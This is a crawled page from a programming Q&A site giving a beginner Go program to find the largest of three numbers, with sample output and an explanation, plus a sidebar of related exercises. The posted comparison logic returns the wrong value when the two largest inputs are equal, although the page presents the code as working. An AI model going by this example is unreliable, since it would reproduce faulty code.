

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q14067-Golang-program-to-find-the-largest-number-among-three-numbers/297
body_size: 11680
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>Golang program to find the largest number among three numbers</title>
    <link rel="canonical" href="https://nerdutella.com/q14067-Golang-program-to-find-the-largest-number-among-three-numbers/297" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Golang program to find the largest number among three numbers" name="title">
    <meta name="description" content="Golang program to find the largest number among three numbers | Go programming">
    <meta name="keywords" content="Go programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="Golang program to find the largest number among three numbers" />
    <meta property="og:description" content="Golang program to find the largest number among three numbers | Go programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q14067-Golang-program-to-find-the-largest-number-among-three-numbers/297" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q14067-Golang-program-to-find-the-largest-number-among-three-numbers/297">
    <meta name="twitter:title" content="Golang program to find the largest number among three numbers">
    <meta name="twitter:description" content="Golang program to find the largest number among three numbers | Go programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Golang program to find the lar...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>Golang program to find the largest number among three numbers</h1>
                </div>
                
                                    <div>
                        <p>belongs to collection: <a href="https://nerdutella.com/sl297-Golang-Basic-Programs">Golang Basic Programs</a></p>
                    </div>
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-27                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        487&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="14067">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p><span style="font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px; background-color: #ffffff;">In this program, we will read three integer numbers from the user and find the largest number among the three numbers and print the largest number on the console screen.</span></p>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/Go-programming-questions">Go programming</a>,                             <a href="https://nerdutella.com/examples">examples</a>,                             <a href="https://nerdutella.com/Go-programming-examples">Go programming examples</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer13923">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/4">mahmoud2506</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-27                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q14067-Golang-program-to-find-the-largest-number-among-three-numbers/297">contact us directly to get an explanation for this answer</a>
                                        <p><p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Program/Source Code:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">The source code to&nbsp;<strong style="box-sizing: border-box;">find the largest number among the three numbers</strong>&nbsp;is given below. The given program is compiled and executed successfully.</p>
<pre class="language-go"><code>// Golang program to find the largest number among three numbers.

package main
import "fmt"

func main() {
    var num1 int=0
    var num2 int=0
    var num3 int=0
    var large int=0
    
    fmt.Printf("Enter number1: ")
    fmt.Scanf("%d",&amp;num1)
    
    fmt.Printf("Enter number2: ")
    fmt.Scanf("%d",&amp;num2)
    
    fmt.Printf("Enter number3: ")
    fmt.Scanf("%d",&amp;num3)

    if(num1&gt;num2 &amp;&amp; num1&gt;num3){
        large=num1
    }else if(num2&gt;num1 &amp;&amp; num2&gt;num3){
        large=num2
    }else{
        large=num3
    }
    
    fmt.Printf("Largest number is: %d",large)
}</code></pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Output:</strong></p>
<pre class="w3-output" style="box-sizing: border-box; font-family: monospace, monospace; font-size: 15px; line-height: 1.2; overflow: auto; background-color: #000000; color: #ffffff; padding: 5px;">Enter number1: 20
Enter number2: 30
Enter number3: 10
Largest number is: 30
</pre>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;"><strong style="box-sizing: border-box;">Explanation:</strong></p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">In the above program, we declare the package&nbsp;<em style="box-sizing: border-box;">main</em>. The&nbsp;<em style="box-sizing: border-box;">main</em>&nbsp;package is used to tell the Go language compiler that the package must be compiled and produced the executable file. Here, we imported the&nbsp;<em style="box-sizing: border-box;">fmt</em>&nbsp;package that includes the files of package&nbsp;<em style="box-sizing: border-box;">fmt</em>&nbsp;then we can use a function related to the&nbsp;<em style="box-sizing: border-box;">fmt</em>&nbsp;package.</p>
<p style="box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;">Here, we created the&nbsp;<em style="box-sizing: border-box;">main()</em>&nbsp;function. The&nbsp;<em style="box-sizing: border-box;">main()</em>&nbsp;function is the entry point for the program. In the&nbsp;<em style="box-sizing: border-box;">main()</em>&nbsp;function, we created four variables&nbsp;<em style="box-sizing: border-box;">num1</em>,&nbsp;<em style="box-sizing: border-box;">num2</em>,&nbsp;<em style="box-sizing: border-box;">num3</em>,&nbsp;<em style="box-sizing: border-box;">large</em>, which are initialized with 0. Then we read the values of variables from the user. After that, we checked all numbers and find the largest number among the three numbers and print the largest number on the console screen.</p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q14067-Golang-program-to-find-the-largest-number-among-three-numbers/297">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                            <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">Golang Basic Programs</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories" style="height: 200px;overflow:auto">
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14042-Golang-program-to-print-Hello-World/297">Golang program to print Hello World</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14044-Golang-program-to-add-two-integer-numbers/297">Golang program to add two integer numbers</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14045-Golang-program-to-find-the-average-of-three-numbers/297">Golang program to find the average of three numbers</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14047-Golang-program-to-read-and-print-an-integer-variable/297">Golang program to read and print an integer variable</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14046-Golang-program-to-swap-two-integer-numbers/297">Golang program to swap two integer numbers</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14049-Golang-program-to-demonstrate-the-use-of-Printf-and-Scanf-function/297">Golang program to demonstrate the use of Printf() and Scanf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14050-Golang-program-to-get-the-ASCII-value-of-a-character/297">Golang program to get the ASCII value of a character</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14051-Golang-program-to-print-the-absolute-value-of-float-number/297">Golang program to print the absolute value of float number</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14053-Golang-program-to-print-the-absolute-value-for-an-integer-number/297">Golang program to print the absolute value for an integer number</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14054-Golang-program-to-calculate-the-power-of-a-number-using-the-Pow-function/297">Golang program to calculate the power of a number using the Pow() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14055-Golang-program-to-find-the-largest-number-between-two-numbers-using-math-Max-function/297">Golang program to find the largest number between two numbers using math.Max() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14056-Golang-program-to-find-the-smallest-number-between-two-numbers-using-math-Min-function/297">Golang program to find the smallest number between two numbers using math.Min() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14057-Golang-program-to-demonstrate-the-math-Ceil-function/297">Golang program to demonstrate the math.Ceil() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14058-Golang-program-to-demonstrate-the-math-Floor-function/297">Golang program to demonstrate the math.Floor() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14059-Golang-program-to-find-the-remainder-for-floating-point-numbers-using-math-Mod-function/297">Golang program to find the remainder for floating-point numbers using math.Mod() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14062-Golang-program-to-find-the-IEEE-754-representation-using-math-Float64bits-function-of-given-number/297">Golang program to find the IEEE 754 representation using math.Float64bits() function of given number</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14063-Golang-program-to-check-given-number-is-EVEN-or-ODD/297">Golang program to check given number is EVEN or ODD</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14064-Golang-program-to-check-given-number-is-positive-or-negative/297">Golang program to check given number is positive or negative</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14065-Golang-program-to-check-given-year-is-a-leap-year-or-not/297">Golang program to check given year is a leap year or not</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14066-Golang-program-to-find-the-largest-number-between-two-numbers/297">Golang program to find the largest number between two numbers</a>
                                    </li>
                                                                    <li style="padding-left:5px;background-color:#edefec">
                                        <a href="https://nerdutella.com/q14067-Golang-program-to-find-the-largest-number-among-three-numbers/297">Golang program to find the largest number among three numbers</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14068-Golang-program-to-convert-the-Fahrenheit-to-Celsius/297">Golang program to convert the Fahrenheit to Celsius</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14069-Golang-program-to-convert-the-Celsius-to-Fahrenheit/297">Golang program to convert the Celsius to Fahrenheit</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14070-Golang-program-to-demonstrate-the-bitwise-Left-Shift-operator/297">Golang program to demonstrate the bitwise Left Shift (&lt;&lt;) operator</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14071-Golang-program-to-demonstrate-the-bitwise-Right-Shift-operator/297">Golang program to demonstrate the bitwise Right Shift (&gt;&gt;) operator</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14074-Golang-program-to-demonstrate-the-BITWISE-AND-and-operator/297">Golang program to demonstrate the BITWISE AND (&) operator</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14075-Golang-program-to-demonstrate-the-BITWISE-OR-operator/297">Golang program to demonstrate the BITWISE OR (|) operator</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14076-Golang-program-to-demonstrate-the-BITWISE-XOR-operator/297">Golang program to demonstrate the BITWISE XOR (^) operator</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14077-Golang-program-to-demonstrate-the-NOT-operator/297">Golang program to demonstrate the NOT (!) operator</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14078-Golang-program-to-calculate-the-area-of-the-circle/297">Golang program to calculate the area of the circle</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14079-Golang-program-to-calculate-the-perimeter-of-the-circle/297">Golang program to calculate the perimeter of the circle</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
